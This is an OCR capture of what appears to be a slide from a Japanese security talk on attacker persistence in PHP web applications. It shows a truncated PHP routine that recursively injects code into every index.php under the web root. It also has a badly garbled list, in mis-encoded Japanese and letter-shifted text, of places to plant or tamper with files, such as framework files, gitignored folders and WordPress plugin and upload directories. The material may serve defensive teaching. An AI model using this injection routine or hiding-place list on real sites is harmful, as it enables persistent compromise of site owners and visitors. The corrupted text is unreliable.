
file_put_contents($path, $code); } function
prependRecursive($path) { if (file_exists("
{$path}/index.php")) { prepend("{$path}/index.php"); }
foreach (glob("{$path}/*") as $child) { if (is_dir($child))
{ prependRecursive($child); } } }
prependRecursive($_SERVER["DOCUMENT_ROOT"]
);
ൃݟ͞Εʹ͍͘ϑΝΠϧΛૂ͏ w ϑϨʔϜϫʔΫʹඞͣଘࡏ͢ΔϑΝΠϧΛվ͟Μ
ྫʣQVCMJDJOEFYQIQ w
ϑϨʔϜϫʔΫʹ͍͔ʹ΋͋Γͦ͏ͳ໊લͷϑΝΠϧΛઃஔ
ྫʣMPBEQIQ
MPDBMFQIQ w
HJUJHOPSF͞Ε͍ͯΔσΟϨΫτϦʹϑΝΠϧΛઃஔ
ྫʣTUPSBHFQVCMJD
8PSE1SFTTͳΒɾɾɾ w
XQBENJO΍XQJODMVEFT಺ͷϑ
ΝΠϧΛվ͟Μɺ ·ͨ͸ϑΝΠϧΛઃஔ w
XQDPOUFOUQMVHJOTYYY಺ͷϑΝ
ΠϧΛվ͟Μɺ ·ͨ͸ϑΝΠϧΛઃஔ w
XQDPOUFOUVQMPBET಺ʹϑΝΠϧΛઃஔ